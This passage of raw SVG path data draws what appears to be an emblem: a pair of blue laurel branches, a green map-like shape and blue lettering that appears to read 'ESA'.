fill="#2b398c"/><path d="M229.43,419s0,9.92,4.44,15.92a14.21,14.21,0,0,0,11.19,5.68s-.71-9.12-4.89-15.07A15.92,15.92,0,0,0,229.43,419Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M263.7,401.23s-.86,7.95-5.16,13a16.09,16.09,0,0,1-10.93,5.31s.41-9,5-14S263.71,401.26,263.7,401.23Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M230.89,396.88s-.75,9.64,3.19,15.92a14.55,14.55,0,0,0,10.57,6.68s0-8.94-3.67-15.15A16.38,16.38,0,0,0,230.89,396.88Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M265.94,383s-1.43,7.67-6,12.16a15.55,15.55,0,0,1-11.15,4.06s1.07-8.7,6-13.16S266,383.06,265.94,383Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M234,375.48s-1.44,9.3,2,15.81a15,15,0,0,0,9.91,7.58s.67-8.7-2.5-15.12A16.65,16.65,0,0,0,234,375.48Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M269.46,365.48s-1.95,7.35-6.82,11.27-11.27,2.86-11.28,2.84,1.69-8.37,6.83-12.23S269.46,365.51,269.46,365.48Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M238.51,354.93s-2.08,8.93.81,15.61a15.35,15.35,0,0,0,9.21,8.38s1.28-8.41-1.37-15A17.18,17.18,0,0,0,238.51,354.93Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M274.18,348.67s-2.45,7-7.52,10.35-11.3,1.68-11.31,1.65,2.26-8,7.6-11.27S274.18,348.7,274.18,348.67Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M244.44,335.32s-2.68,8.52-.3,15.33a15.77,15.77,0,0,0,8.47,9.09s1.86-8.08-.28-14.77A17.64,17.64,0,0,0,244.44,335.32Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M280,332.68s-2.91,6.62-8.14,9.4-11.25.54-11.25.51,2.79-7.6,8.28-10.28S280,332.7,280,332.68Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M251.67,316.74s-3.23,8.07-1.38,14.95a16.15,16.15,0,0,0,7.7,9.72s2.41-7.72.76-14.47A17.88,17.88,0,0,0,251.67,316.74Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M286.92,317.55s-3.34,6.22-8.69,8.45-11.13-.56-11.13-.59,3.28-7.17,8.89-9.28S286.92,317.57,286.92,317.55Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M260.09,299.23s-3.76,7.6-2.41,14.52A16.39,16.39,0,0,0,264.59,324s2.92-7.32,1.77-14.09A18.28,18.28,0,0,0,260.09,299.23Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M294.8,303.33s-3.74,5.81-9.18,7.49-10.93-1.6-10.93-1.62,3.75-6.72,9.42-8.28S294.8,303.35,294.8,303.33Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M269.63,282.85s-4.24,7.11-3.4,14a16.69,16.69,0,0,0,6.09,10.71s3.39-6.91,2.74-13.67A18.5,18.5,0,0,0,269.63,282.85Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M303.61,290.06s-4.11,5.38-9.61,6.53S283.33,294,283.33,294s4.17-6.25,9.89-7.27S303.61,290.08,303.61,290.06Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M280.2,267.62s-4.69,6.61-4.35,13.48a16.94,16.94,0,0,0,5.25,11.08s3.84-6.47,3.68-13.18A18.6,18.6,0,0,0,280.2,267.62Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M313.28,277.76s-4.46,4.95-10,5.6-10.37-3.5-10.37-3.53,4.57-5.78,10.3-6.27S313.28,277.79,313.28,277.76Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M291.74,253.58s-5.11,6.09-5.26,12.88a17.07,17.07,0,0,0,4.39,11.39s4.26-6,4.58-12.65A18.78,18.78,0,0,0,291.74,253.58Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M323.76,266.47S319,271,313.47,271.13s-10-4.37-10-4.39,4.94-5.29,10.66-5.28S323.76,266.49,323.76,266.47Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M304.17,240.75s-5.5,5.57-6.14,12.24a17.05,17.05,0,0,0,3.53,11.61s4.65-5.56,5.44-12.07A18.71,18.71,0,0,0,304.17,240.75Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M335,256.2s-5.09,4.06-10.57,3.73-9.6-5.16-9.6-5.18,5.29-4.81,11-4.32S335,256.22,335,256.2Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M317.43,229.12s-5.87,5-7,11.58a17.06,17.06,0,0,0,2.65,11.77s5-5.09,6.28-11.46A18.59,18.59,0,0,0,317.43,229.12Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M346.94,247s-5.38,3.61-10.79,2.83-9.16-5.9-9.16-5.92,5.61-4.31,11.21-3.37S346.93,247,346.94,247Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M331.47,218.72s-6.21,4.52-7.8,10.89a17,17,0,0,0,1.77,11.85s5.35-4.62,7.09-10.81A18.56,18.56,0,0,0,331.47,218.72Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M359.54,238.73s-5.64,3.16-11,2-8.68-6.59-8.67-6.6,5.9-3.82,11.42-2.44S359.53,238.75,359.54,238.73Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M371.77,214s-3.28,6.17-8.72,9-11.63,1.52-11.66,1.53S354,218,359.81,215A17.09,17.09,0,0,1,371.77,214Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M346.22,209.54s-6.53,4-8.58,10.17a16.83,16.83,0,0,0,.88,11.88s5.67-4.14,7.86-10.15A18.35,18.35,0,0,0,346.22,209.54Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M278.25,552.21C260,528.09,252.29,493,252,491.55l5.74-1.23c.07.35,7.75,35.28,25.21,58.34Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M243.64,503.93s26.72,45.78,31,36.54,8.1-30.5,8.1-30.5,12.69,73.32,46.43,95.81l-25.92,31.11S238.78,549,243.64,503.93Z" transform="translate(-229.42 -209.54)"/><path d="M734,458.76s-1.09,8.5,1.92,15.17a18.46,18.46,0,0,0,9.56,9.17s1.87-9.47-1.48-16.24A15.89,15.89,0,0,0,734,458.76Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M767.77,465.08s-1.61,10.29-7.13,15.51A13.7,13.7,0,0,1,748.41,484s2.27-9.28,7.46-14.51A15.31,15.31,0,0,1,767.77,465.08Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M736.11,439.22s-.4,8.37,3.11,14.54a17.51,17.51,0,0,0,10.15,7.88s1-9.38-2.78-15.59A15.27,15.27,0,0,0,736.11,439.22Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M769.86,441.83s-.77,10.14-5.76,15.78a13.91,13.91,0,0,1-11.74,4.59s1.47-9.24,6.16-14.86A15.51,15.51,0,0,1,769.86,441.83Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M736.71,420s.24,8.19,4.18,13.81a16.83,16.83,0,0,0,10.6,6.6s.3-9.21-4-14.86A14.7,14.7,0,0,0,736.71,420Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M770.11,419s0,9.92-4.44,15.92a14.21,14.21,0,0,1-11.19,5.68s.71-9.12,4.89-15.07A15.9,15.9,0,0,1,770.11,419Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M735.84,401.23s.85,7.95,5.16,13a16.09,16.09,0,0,0,10.93,5.31s-.41-9-5-14S735.83,401.26,735.84,401.23Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M768.65,396.88s.75,9.64-3.19,15.92a14.56,14.56,0,0,1-10.57,6.68s0-8.94,3.67-15.15A16.35,16.35,0,0,1,768.65,396.88Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M733.6,383s1.42,7.67,6,12.16a15.57,15.57,0,0,0,11.16,4.06s-1.07-8.7-6-13.16S733.59,383.06,733.6,383Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M765.58,375.48s1.44,9.3-2,15.81a15,15,0,0,1-9.91,7.58s-.67-8.7,2.5-15.12A16.65,16.65,0,0,1,765.58,375.48Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M730.08,365.48s1.95,7.35,6.82,11.27,11.27,2.86,11.28,2.84-1.69-8.37-6.83-12.23S730.08,365.51,730.08,365.48Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M761,354.93s2.08,8.93-.81,15.61a15.35,15.35,0,0,1-9.21,8.38s-1.28-8.41,1.37-15A17.18,17.18,0,0,1,761,354.93Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M725.36,348.67s2.45,7,7.52,10.35,11.3,1.68,11.31,1.65-2.26-8-7.6-11.27S725.36,348.7,725.36,348.67Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M755.09,335.32s2.68,8.52.31,15.33a15.77,15.77,0,0,1-8.47,9.09s-1.86-8.08.28-14.77A17.65,17.65,0,0,1,755.09,335.32Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M719.52,332.68s2.9,6.62,8.14,9.4,11.25.54,11.25.51-2.79-7.6-8.28-10.28S719.51,332.7,719.52,332.68Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M747.87,316.74s3.23,8.07,1.38,14.95a16.11,16.11,0,0,1-7.71,9.72s-2.4-7.72-.76-14.47A17.92,17.92,0,0,1,747.87,316.74Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M712.62,317.55s3.34,6.22,8.69,8.45,11.13-.56,11.13-.59-3.29-7.17-8.89-9.28S712.62,317.57,712.62,317.55Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M739.45,299.23s3.75,7.6,2.41,14.52A16.39,16.39,0,0,1,735,324s-2.92-7.32-1.77-14.09A18.28,18.28,0,0,1,739.45,299.23Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M704.73,303.33s3.75,5.81,9.19,7.49,10.92-1.6,10.93-1.62-3.75-6.72-9.43-8.28S704.74,303.35,704.73,303.33Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M729.91,282.85s4.24,7.11,3.4,14a16.69,16.69,0,0,1-6.09,10.71s-3.39-6.91-2.74-13.67A18.5,18.5,0,0,1,729.91,282.85Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M695.93,290.06s4.11,5.38,9.6,6.53,10.68-2.57,10.68-2.6-4.18-6.25-9.89-7.27S695.93,290.08,695.93,290.06Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M719.34,267.62s4.68,6.61,4.35,13.48a17,17,0,0,1-5.25,11.08s-3.84-6.47-3.68-13.18A18.6,18.6,0,0,1,719.34,267.62Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M686.25,277.76s4.47,4.95,10,5.6,10.37-3.5,10.37-3.53-4.57-5.78-10.31-6.27S686.26,277.79,686.25,277.76Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M707.8,253.58s5.11,6.09,5.26,12.88a17.07,17.07,0,0,1-4.39,11.39s-4.26-6-4.58-12.65A18.78,18.78,0,0,1,707.8,253.58Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M675.78,266.47s4.79,4.51,10.29,4.66,10-4.37,10-4.39-4.94-5.29-10.65-5.28S675.78,266.49,675.78,266.47Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M695.37,240.75s5.5,5.57,6.14,12.24A17.05,17.05,0,0,1,698,264.6s-4.65-5.56-5.44-12.07A18.64,18.64,0,0,1,695.37,240.75Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M664.54,256.2s5.09,4.06,10.57,3.73,9.6-5.16,9.59-5.18-5.28-4.81-11-4.32S664.55,256.22,664.54,256.2Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M682.1,229.12s5.87,5,7,11.58a17.06,17.06,0,0,1-2.65,11.77s-5-5.09-6.28-11.46A18.7,18.7,0,0,1,682.1,229.12Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M652.6,247s5.38,3.61,10.79,2.83,9.16-5.9,9.15-5.92-5.6-4.31-11.2-3.37S652.61,247,652.6,247Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M668.07,218.72s6.21,4.52,7.8,10.89a17,17,0,0,1-1.77,11.85s-5.35-4.62-7.09-10.81A18.48,18.48,0,0,1,668.07,218.72Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M640,238.73s5.64,3.16,11,2,8.69-6.59,8.68-6.6-5.9-3.82-11.42-2.44S640,238.75,640,238.73Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M627.77,214s3.27,6.17,8.72,9,11.63,1.52,11.65,1.53-2.59-6.58-8.41-9.57A17.09,17.09,0,0,0,627.77,214Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M653.32,209.54s6.52,4,8.58,10.17-.91,11.88-.88,11.88-5.67-4.14-7.87-10.15A18.39,18.39,0,0,1,653.32,209.54Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M721.29,552.21l-4.67-3.55c17.48-23.09,25.14-58,25.21-58.34l5.74,1.23C747.25,493,739.56,528.09,721.29,552.21Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M755.9,503.93s-26.72,45.78-31,36.54-8.1-30.5-8.1-30.5-12.69,73.32-46.43,95.81l25.91,31.11S760.76,549,755.9,503.93Z" transform="translate(-229.42 -209.54)"/><path d="M664,371.29v-.75c.08-.29.64-2.45.72-2.88l0-.19-1.7-.63-2,.57-.05,0a5.54,5.54,0,0,1-1.64,1.29,6.82,6.82,0,0,0-2.15,1.17c-.61,0-4.21-.27-4.64-.27s-1.21,1-1.56,1.45l-4,.18h-.07a42.65,42.65,0,0,1-4.17,1.34c-.32,0-1.93-.32-2.94-.53l-.08,0-3.19,1.73a11.67,11.67,0,0,1-2.74-.25,30.34,30.34,0,0,1-3.3-3.28l-.43-.47a12.16,12.16,0,0,0-.94-.78l-.22-.17,0,.06-.79.32-.59-.78,2.11-2,0-.12c0-.15-.19-1.47-.28-1.76l-.27-.81h0l-.32-1-1.88-.09a24.31,24.31,0,0,0-.7-2.5c-.29-.66-2.38-1.07-3.16-1.2l-2.66-3.55a8.57,8.57,0,0,0-2.63-2.15,10.84,10.84,0,0,0-2.17-.6l-.22,0c-.17,0-.37-.55-.45-1l0-.21-1.31.09-1.21-2.94-3.51-6.73-1-3.92-.13.13a13.54,13.54,0,0,1-2.08-.61,7.67,7.67,0,0,1-1.54-2l-.06-.1-1.13-.09-2.48-9.73.46-1.65-1.2-2.49-.37-2.31-2.74-2.18-1.5-.09-1.35-1.94-.49-3.34.73.15.7-1-.26-.11-2.41-1c-.42-.33-3.7-6.08-5.69-9.65l-.54-2.68-2-3.81-.09-1.68-.91-.1-3.6-5v-1.23l-.82-.55-.08-1.42.53-.65c.45,1,1,2.3,1.09,2.53s.4.53.79.85a3.69,3.69,0,0,1,.69.66,4,4,0,0,1,.06,1.66l0,.09.07.08s1.53,1.9,1.8,2.25a20.94,20.94,0,0,0,1.84,1.67l.07.06,1.73-.11.83-6.05.56-2.68-3.11-8-1.54,1-3.51.27-4.08-.62-1.19-1.28-6.16-.28-.89.9-2.26,2.52-2.77-.69c-.19-.05-4.81-1.09-5.44-1.18a18.6,18.6,0,0,1-2.57-1.22l-.4-.21,0,0-.28-.15-.14-.07-.34-.19-.07,0-.59-.33-.2-.11-.07,0-5.73.54-1.53-1.89H543c-.75-.23-3-.91-3.29-.91a9.9,9.9,0,0,1-1.55-.66l-.72-1.73-.09,0a21.71,21.71,0,0,0-2.71-.92c-.21,0-3.06-.2-4.14-.27h-.07l-6.14,3.63v1.85a14.25,14.25,0,0,0,1.34,2.75c-.07.37-.35,1.86-.43,2.16a14.51,14.51,0,0,1-2.24,1.94l-1.76,1c-.76-.72-4-3.72-4.25-3.89s-4.13-1-5.79-1.4c0,0-4-.45-4.51-.54-.2-.05-.64-.77-1.29-2.15-.15-.31-.23-.47-.28-.55a4.14,4.14,0,0,1-.23-1.16v-.07l-.91-1.21-2.84-.36s-2.08-.81-2.42-1a21.25,21.25,0,0,0-3.72-.47,3.38,3.38,0,0,0-1.29.4l-.32.14h0l-.15.06h0l-.08,0a34,34,0,0,1-3.69-1.77l-1.72-1.11h0l-.77-.49a9.68,9.68,0,0,1-.93-1.78c0-.17-.13-.62-3.86-.55l-.35-1.21,3.75-2.62,1.27-1.84v-2.55l-2.14-1.12-.35-.56,2.37-4.19-.8-.8L484,250.18l-1.39-2.69h-1.05l-2.86.82-.06,0h0L476,250l-2.72.17L472,248.8l-.15.06a6.84,6.84,0,0,1-2.6.74c-.46-.28-1.52-.72-1.56-.74l-.13-.05-1.17,1-1.57,1c-.72,0-2.44-.1-2.78-.17a4.33,4.33,0,0,1-1.25-.85l-.07-.06h-3a14.62,14.62,0,0,0-2.47.45H454l-1.9,1.27h-1.47L449,252h-4.9l-2.32,1.39-.06,0a10.5,10.5,0,0,1-1.69,1.73,2.27,2.27,0,0,1-1-.34l-.08,0-3.41.94-1.89,2.17-2.77.51L429,258h0l-1.41-.34-1.36.27-1.08-.27-2.63.45-2.37-.42-1.19-2.83h-3l-5,9.38-1.53.94-3.43,1.18-5.68,4.08.09,1.69-1.88,3.41L397.26,279l.94,1.31.16,1.31-3.26,4.75-2.92,1.15-2.75,3.18-6.55,1.81-.35.71-1.76,3.44-1.41,1.93L376.64,300l-1.57,2.59-.66,2.81-.09,1.63c-.53.49-2.41,2.24-2.59,2.51s-.93,1-1.42,1.5l-2.64,5.53-1.58,1.14-2.47,4.6.21.51h0l1.22,2.92.94.56,1.36,1.11v2.78l-1.08,1.18v1l.82,1.37.44,4.7c0,.17-.22.86-.44,1.7h0l-.43,1.68h0v0h0l-.39,1.49h0l0,.07,0,.08h0l-.08.32h0c0,.09,0,.16-.05.19s-.3.72-.54,1.24a8.23,8.23,0,0,0-.73,1.8v.27h0v.25c0,.67-.07,1.74-.08,2l-3,4,3.55,5.64-.78,2,0,.41h0l-.33,3.64h0l0,.24h.73l.42.93,2.74,1.66.87-.78h1.08l.43,2.56.63,1.81.39.49h0l.33.41v0h0l1.78,2.16c.07.06,1.73,1.55,2.09,1.82.15.11.62.51,1.11.94h0l.12.1h0l0,0h0l.15.12,1.07.94,0,0h0v0h0l0,0a2,2,0,0,0,.1.22h0l0,.05.07.15.06.13.08.16.06.13.14.28a.31.31,0,0,1,.05.1c0,.06.07.13.11.2l0,0h0l0,0h0l0,.08,0,.05h0l.18.32h0a1,1,0,0,0,.15.22,7.89,7.89,0,0,1,0,2.57c0,.26,0,.46,0,.54,0,.39,1,1.28,1.87,2l2.37,3.28,1.65.73,1.91,1.28c.61.42,5.27,3.62,5.72,3.81a42.62,42.62,0,0,1,3.28,2.92h0l.81.77h0l.62.59h0l0,0h0v0l4.34,3.34,1.06.33h0l.9.27,8.9-3.91,8.51-.33h0l.8,0h0c.13,0,3.14.66,4,.79h.12a8.44,8.44,0,0,1,2.14,1.31l.11.09,5.82-2.5,5.58-2.45h0l.19-.08h0l.15-.06,1.94.19.72-.72.86-1h0l.63-.74,1.67-.28h0l.46-.08h0l.45-.08,2.65.1.8-.05h0l3.75-.23,4.34.8,3.09,4.31.54,2.93,2.67,2.09h1.78l1.47-1.1,1.18-.25c.43,0,4.33.27,4.6.27a14,14,0,0,0,1.81-.45l.13,0,1.33.37.68,1.44.64.77h1.33v.75l2.41,3.3-1.25,3.31.52,1.42.11.29L479,418.07l1.23.75-.14,1.14a9.8,9.8,0,0,0-1.31.34c-.64.21-.64,1.7-.4,4.54,0,.47.08,1,.07,1a3.48,3.48,0,0,1-1.37.56l-1,.73,1.94,2.23,2,4.94,4.72,4.39,1.72,2.48,0,0,.12.13.17.25,0,0,2.11,2.35v1.41l1.71.86c.12.13.26.3.38.46l0,.06.11.17,0,.06a.88.88,0,0,1,.07.12h0v.05h0v.07h0v.11c0,.05,0,.1,0,.17h0v0h0c0,.06,0,.12,0,.19h0l0,.2h0l0,.21h0l0,.24v.06h0l0,.23h0l0,.25h0v0c0,.18.07.36.1.57h0c.05.28.11.59.17.93h0l0,.21,0,.25h0l.2,1.11v1.36L493.8,455a6.15,6.15,0,0,1,.51,1.4c0,.37,1.93,5.61,2.59,7.39l-1,1.5v1.87l3.39,8-.93.68-.55,5.51-1.81,1.3-2.35,3.08-.18,1.79-1.08,1-.28,2.14c-.32,1.28-1.36,5.47-1.36,5.73a3.77,3.77,0,0,1-.9.83l-.09.07v6.44h-.05l.05.3v.18h0l.71,4.29.56,2.15,2.86,2.6v2.49l2.66,4.67,5.2,9-.81,6.4,1.1,3.55.81,3.44c.41,1.74,1.07,4.59,1.08,4.83s1.09,3.25,1.55,4.51l3.39,4.59.75.92h0l.12.14.06.07.11.15h0l.33.41h0l.06.07h0l.21.25h0l.07.09h0l.2.24h0l.09.1h0l.17.22h0l.09.11h0l.17.2h0l.09.1h0l.17.2h0l.07.08h0l.21.26h0a2.65,2.65,0,0,1,.65,1.86,23.72,23.72,0,0,0,.57,3.38h0c0,.11.06.21.08.31h0l0,.1h0l0,.21h0l0,.11h0v.1l0,.08h0l0,.11h0l.05.16h0l0,.11h0l0,.15h0l0,.11h0l.07.17h0c0,.06.05.12.07.17h0l0,.1h0l.06.16,0,.05h0l.06.11h0l0,.08h0l.06.12h0l0,0,.09.16h0a10.7,10.7,0,0,0,1,1.55,16.28,16.28,0,0,1,1.64,2.55,3.58,3.58,0,0,1,.44,2.75,2.18,2.18,0,0,1-1,1.19l-1.08,1.26,4.36,8.72,3.81,1.11.07,0,.07,0a10.22,10.22,0,0,0,1.31-.57c.21-.14,2.21-1.32,3.28-1.95h3.74l2.3-1.08,4.5.46.73-1.09,4.68.45h2.82l.07-.1a3.08,3.08,0,0,0,.58-1.07,4.4,4.4,0,0,1,1.5-.28,10.11,10.11,0,0,0,3.51-.83c2.44-.81,8.83-5.26,9.13-5.48.62-.64,3.73-3.83,3.91-4.1a17,17,0,0,1,1.48-1,13.25,13.25,0,0,0,1.57-1.06,13.89,13.89,0,0,0,1.41-2.6c.15-.35,3.28-4.51,5.37-7.24l2.58-1.51,1-1.49v-2.5a18.15,18.15,0,0,1,1.5-2.78l.18-.88h0l.09-.43v0h0l.4-2-.63-3.57,1-1.67,2.55-1.06,6.88-3,.06,0,1.07-1.84v-1l1.11-4.63-.06-.08a5.89,5.89,0,0,1-.77-1.22c0-.11,0-.56,0-1.07,0-.73,0-1.6,0-1.92a37,37,0,0,0-.47-3.87c-.09-.28-.91-1.76-1-1.9l-.7-1.84.53-2.24v-.9l2.8-2.89a40.87,40.87,0,0,0,3.64-1.93c.28-.27,1.82-1.9,1.82-1.9l.57-1.21,1.33-1.5s1.72-1.82,2.35-2.54c.41-.47,2.33-.65,3.45-.65l5.06-2.1,3.77-3.2,0,0,1.28-3.83a12.33,12.33,0,0,0,.93-2.54,1,1,0,0,0-.34-.76,1.3,1.3,0,0,1-.15-.18,12.39,12.39,0,0,1-.06-2.2v-.48c0-.54-.26-9.48-.27-9.84l.18-2.9.09-2.7.16-.14-.15-.09v-.39l-.27.23c-.59-.37-2.8-1.75-3.1-1.9h0s0,0,0,0v0h0l0,0h0v0h0a.13.13,0,0,1,0-.06h0v-.06h0a.13.13,0,0,0,0-.06h0c0-.1,0-.21,0-.32a9.1,9.1,0,0,1,.1-1.3v-.06c-.15-1-.36-2.52-.36-2.77a30.57,30.57,0,0,0-1.6-3.87,8.91,8.91,0,0,1,.73-1c.56-.66-.2-2-.46-2.42l1.08-2.25,0-.1a11.26,11.26,0,0,0-2.13-2.68c-1-.91-.77-1.69-.5-2.76.07-.29.15-.6.21-.93a28.06,28.06,0,0,1,1.51-4.36l1.72-3.16h0a7.55,7.55,0,0,0,.74-2.18.52.52,0,0,1,.07-.21h0l0-.06,0-.06h0l0-.06h0l0-.07.05-.06h0l.06-.07h0l.07-.09,0-.06h0l0,0h0l.09-.09a8.52,8.52,0,0,1,.86-.77l.07-.05.62-2.77,2.38-1.1V433a12.72,12.72,0,0,1,2.22-.74c.56,0,1-.86,1.08-1l.42-.53h0l.58-.74.79-1,.05,0v0c1.49-1.9,4.58-5.82,6.12-7.69a39,39,0,0,1,5.51-4.83c1.68-1.3,2.08-1.63,2.13-1.87,0-.08.2-.14.52-.24a8.49,8.49,0,0,0,2.09-1c1.72-1.09,6.44-6.15,6.66-6.39l7.15-10.13.57-2.13c.45-1.21,1.23-3.22,1.41-3.47a6.66,6.66,0,0,0,.65-1.47l5.7-9.94,0-.06v-2.43l1.13-1.74.78-1.08-.38-1.83Z" transform="translate(-229.42 -209.54)" fill="#45ad45"/><path d="M659.32,486.7c-.13-.55-1.18-3.56-1.22-3.69l-1.42-3.68h-.94l-.86,1.14-1.43.86v2.13l.08.07c.69.63,1.15,1.3,1.07,1.43a1.89,1.89,0,0,0-.36.67c-.12.34-.23.63-.63.77a20.85,20.85,0,0,0-2.59,1.28l-1-1.2-.7,1.39,0,1-1.08,2.81L647,495.13l-1.84.86a1.84,1.84,0,0,0-2.21.09,29.12,29.12,0,0,1-2.36,2H638.1a7.6,7.6,0,0,0-1.85,0c-.41.14-2.76,1.05-2.86,1.09l-.15.06v2.28l-1.61,4.44v4.56l1.34,2.74-.53,2.55V517l-2.9,6.33h-1.71v2.05a5,5,0,0,0-1.09,2.11v2.44l1.39,2.82.66,1.19c0,.06.18.61-.28.8-.83.33-.57,1.73-.54,1.87l.28,2,0,.05a12.23,12.23,0,0,1,1.62,2.29l1,1.34.14,0a5.28,5.28,0,0,1,1.63-.16c.07.47.83,1.08,1.17,1.34l.06,0h1.9l2.18-1.23,3.42-.53,1.37-.85,2.93-5.24,1.78-7.89,3-7.73,5.56-13.29,0-.08L655,503.23l2.14-2v-2.77a5,5,0,0,0,0-2.18.62.62,0,0,1,0-.49l.73.71,1.5,2.45v-1.56l1.25-2.08-.71-1.56C659.82,492.91,659.46,487.23,659.32,486.7Z" transform="translate(-229.42 -209.54)" fill="#45ad45"/><path d="M345.36,787.57H266.63v-4.35l5.15-2.38a12.33,12.33,0,0,0,4.73-3.58,8.82,8.82,0,0,0,1.14-4.84V706.75a9.88,9.88,0,0,0-1.08-5.12q-1.06-1.74-4.79-3.44l-5.15-2.38v-4.35h78l1.57,23.43h-4.72l-4.44-6.59a37.86,37.86,0,0,0-4.36-5.2,11.78,11.78,0,0,0-4.16-2.59,17,17,0,0,0-5.51-.77h-25.9v35.07h19.32a10.26,10.26,0,0,0,5.37-1.12q1.79-1.11,3.36-4.63l2.29-5H332v32h-4.58l-2.15-5.89c-1.14-2.8-2.33-4.68-3.57-5.61a8.71,8.71,0,0,0-5.3-1.41H297.12v28.07q0,4.77,1.64,6.45t6.37,1.69h18.61a23.21,23.21,0,0,0,6.3-.71,10.57,10.57,0,0,0,4.51-2.73,42.25,42.25,0,0,0,4.65-5.68l5-7.58h4.44Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M397.17,789a72.76,72.76,0,0,1-18.39-2.32,46.32,46.32,0,0,1-14.68-6.24V754.74h4.58l4.3,8.84q4,8.28,10.23,12.42a25.39,25.39,0,0,0,14.39,4.14A19.26,19.26,0,0,0,410,776.21a12.09,12.09,0,0,0,4.94-9.82,11.89,11.89,0,0,0-2.36-7.16q-2.37-3.22-8.38-6.8a181.91,181.91,0,0,0-16.74-8.49q-12-5.48-17.54-11.93a22.76,22.76,0,0,1-5.51-15.3,24.24,24.24,0,0,1,4.08-13.89,26.87,26.87,0,0,1,11.45-9.39,40,40,0,0,1,16.82-3.37,66.07,66.07,0,0,1,9.88.77,84.93,84.93,0,0,1,10,2.1,41.09,41.09,0,0,1,8.31,3.16L426.66,719h-4.73l-4-6.32a32.31,32.31,0,0,0-10.23-10.38,23.54,23.54,0,0,0-12.24-3.36,16.37,16.37,0,0,0-10.52,3.36,10.36,10.36,0,0,0-4.22,8.42,10.25,10.25,0,0,0,2.07,6.1,25,25,0,0,0,7.16,6q5.08,3.16,14,7.51A104.36,104.36,0,0,1,420.57,740a30.8,30.8,0,0,1,8.95,9.61,22.92,22.92,0,0,1,2.72,11.15,25.06,25.06,0,0,1-4.44,14.67,29.4,29.4,0,0,1-12.31,10A43.81,43.81,0,0,1,397.17,789Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path d="M470.88,787.57H438.1v-4.35l5.73-2.52a10.62,10.62,0,0,0,4.3-3.09,23.28,23.28,0,0,0,3.14-6.17l31.35-78.16,13.74-3.22,33.07,82.22q1.29,2.94,2.14,4.49a7,7,0,0,0,2.08,2.38,29.87,29.87,0,0,0,3.08,1.83l4.87,2.24v4.35H499.51v-4.35l4.58-2a15.62,15.62,0,0,0,4.08-2.46,3.17,3.17,0,0,0,1.08-2.31,7.9,7.9,0,0,0-.29-2,24.72,24.72,0,0,0-.86-2.45l-4.72-11.93H465.73l-4.43,11.37c-.39,1.12-.7,2.1-.94,2.95a8.64,8.64,0,0,0-.36,2.24,3,3,0,0,0,1.37,2.45,16.74,16.74,0,0,0,4.5,2.18l5,2Zm13.32-75.34L469,751.66h30.92Z" transform="translate(-229.42 -209.54)" fill="#2b398c"/><path 